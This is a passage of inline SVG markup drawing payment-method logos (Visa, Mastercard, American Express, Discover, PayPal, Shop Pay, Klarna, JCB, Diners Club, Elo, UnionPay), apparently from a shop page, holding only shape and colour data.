    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0